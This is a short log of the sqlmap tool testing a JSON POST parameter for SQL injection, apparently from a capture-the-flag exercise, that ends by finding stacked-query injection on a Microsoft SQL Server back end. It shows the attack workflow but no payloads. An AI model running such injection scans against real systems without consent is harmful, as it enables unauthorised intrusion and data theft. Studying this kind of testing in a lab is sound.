 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:35:59 /2020-04-21/
[08:35:59] [INFO] loading tamper module 'multimaster'
[08:35:59] [WARNING] tamper script 'multimaster' is only meant to be run against ASP or ASP.NET web applications
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[08:36:04] [INFO] testing connection to the target URL
[08:36:10] [INFO] testing if the target URL content is stable
[08:36:15] [INFO] target URL content is stable
[08:36:15] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic
[08:36:20] [INFO] (custom) POST parameter 'JSON #1*' appears to be dynamic
[08:36:25] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON #1*' might not be injectable
[08:36:31] [INFO] testing for SQL injection on (custom) POST parameter 'JSON #1*'
[08:36:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:37:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:37:34] [INFO] testing 'Generic inline queries'
[08:37:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:37:45] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit] S
[08:37:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[08:37:47] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[08:39:38] [INFO] (custom) POST parameter 'JSON #1*' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable